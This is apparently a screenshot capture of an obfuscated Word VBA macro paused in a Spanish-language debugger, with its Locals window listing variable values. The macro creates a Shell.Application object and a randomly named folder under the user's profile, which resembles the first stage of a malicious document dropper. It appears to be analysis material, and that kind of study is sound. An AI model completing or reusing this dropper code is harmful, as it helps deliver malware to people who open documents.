 Sub weoqzisdi___lorfar()
Dim mpath As String
Dim mfile  As String
Dim mfolder  As Variant
Dim mShellApplication As Object
Set mShellApplication = CreateObject("Shell.Application")
mfile = "vteijam hdgtra"
mfolder = Environ$("USERPROFILE") & "\Wrdix" & "" & Second(Now) & "\"
If Dir(mfolder, vbDirectory) = "" Then
MkDir (mfolder)
End If
mpath = mfolder & mfile
Locales
Project.ThisDocument.weoqzisdi___lorfar
Expresión Valor Tipo
Me ThisDocument/Document
mpath "" String
mfile "vteijam hdgtra" String
mfolder "C:\Users\tmn\Wrdix34\" Variant/String
mShellApplication Object/IShellDispatch6